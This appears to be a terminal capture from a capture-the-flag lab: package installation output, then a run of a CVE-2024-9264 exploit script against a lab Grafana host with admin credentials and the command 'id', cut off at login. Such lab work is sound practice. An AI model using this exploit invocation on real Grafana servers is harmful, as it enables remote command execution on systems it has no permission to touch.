 Using cached mdurl-0.1.2-py3-none-any.whl.metadata (1.6 kB)
Using cached ten-0.1.7-py3-none-any.whl (54 kB)
Using cached psycopg2_binary-2.9.10-cp313-cp313-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (3.0 MB)
Using cached beautifulsoup4-4.13.5-py3-none-any.whl (105 kB)
Using cached colorama-0.4.6-py2.py3-none-any.whl (25 kB)
Using cached lxml-6.0.1-cp313-cp313-manylinux_2_26_x86_64.manylinux_2_28_x86_64.whl (5.2 MB)
Using cached PyYAML-6.0.2-cp313-cp313-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (759 kB)
Using cached requests-2.32.5-py3-none-any.whl (64 kB)
Using cached requests_toolbelt-1.0.0-py2.py3-none-any.whl (54 kB)
Using cached rich-13.9.4-py3-none-any.whl (242 kB)
Using cached certifi-2025.8.3-py3-none-any.whl (161 kB)
Using cached charset_normalizer-3.4.3-cp313-cp313-manylinux2014_x86_64.manylinux_2_17_x86_64.manylinux_2_28_x86_64.whl (151 kB)
Using cached idna-3.10-py3-none-any.whl (70 kB)
Using cached markdown_it_py-4.0.0-py3-none-any.whl (87 kB)
Using cached pygments-2.19.2-py3-none-any.whl (1.2 MB)
Using cached soupsieve-2.8-py3-none-any.whl (36 kB)
Using cached typing_extensions-4.15.0-py3-none-any.whl (44 kB)
Using cached urllib3-2.5.0-py3-none-any.whl (129 kB)
Using cached mdurl-0.1.2-py3-none-any.whl (10.0 kB)
Installing collected packages: urllib3, typing-extensions, soupsieve, pyyaml, pygments, psycopg2-binary, mdurl, lxml, idna, colorama
Successfully installed beautifulsoup4-4.13.5 certifi-2025.8.3 charset_normalizer-3.4.3 colorama-0.4.6 idna-3.10 lxml-6.0.1 markdown-
rich-13.9.4 soupsieve-2.8 ten-0.1.7 typing-extensions-4.15.0 urllib3-2.5.0
[notice] A new release of pip is available: 25.0.1 -> 25.2
[notice] To update, run: pip install --upgrade pip
❯ ls
CVE-2024-9264.py README.md requirements.txt venv
❯ python3 CVE-2024-9264.py
usage: CVE-2024-9264.py [-h] [-u USER] [-p PASSWORD] [-f FILE] [-q QUERY] [-c COMMAND] url
CVE-2024-9264.py: error: the following arguments are required: url
❯ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r http://grafana.planning.htb -c "id"
Logging in with provided or default credentials